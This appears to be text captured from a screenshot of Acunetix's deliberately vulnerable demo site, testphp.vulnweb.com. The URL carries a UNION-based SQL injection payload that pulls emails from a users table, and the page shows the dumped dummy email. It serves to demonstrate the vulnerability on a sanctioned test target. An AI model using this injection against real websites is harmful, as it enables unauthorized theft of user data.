 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(email),3%20from%20users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
artist: email@email.com
3